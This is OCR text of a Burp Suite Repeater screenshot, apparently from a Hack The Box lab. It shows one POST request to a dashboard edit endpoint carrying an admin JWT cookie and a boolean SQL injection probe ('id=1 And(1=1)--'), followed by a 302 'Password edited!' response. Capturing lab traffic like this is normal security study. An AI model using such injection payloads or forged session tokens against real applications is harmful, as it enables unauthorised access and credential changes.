 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Follow redirection Target: http://10.129.159.225:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dashboard/edit HTTP/1.1
2 Host: 10.129.159.225:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://10.129.159.225:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.159.225:8080/dashboard
13 Cookie: Authentication=
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJhZG1pbiIsImlhdCI6MTY3OTk2MDQ0NiwiZXhwIjoxNjc5OTY5MDg2fQ.SwyvJsT5vOV7RnrdcQSROF
Z-KC-xtGe-iSDkHnLxjlKcZOTC6aoONTp-Tys-UW5efZ4GdEXNA_CRhA9VqiH8Mw
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 title=Hackthebox&username=quark55&password=9lF5%252%24juw%26L&id=1+And(1=1)--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 0
7 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 X-Frame-Options: DENY
11 Location: http://10.129.159.225:8080/dashboard?e=Password+edited!
12 Content-Length: 0
13 Date: Mon, 27 Mar 2023 23:44:40 GMT
14 Connection: close
15
16
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 14
Response Headers 13
Search... 0 matches
Search... 0 matches
Done
418 bytes | 36 millis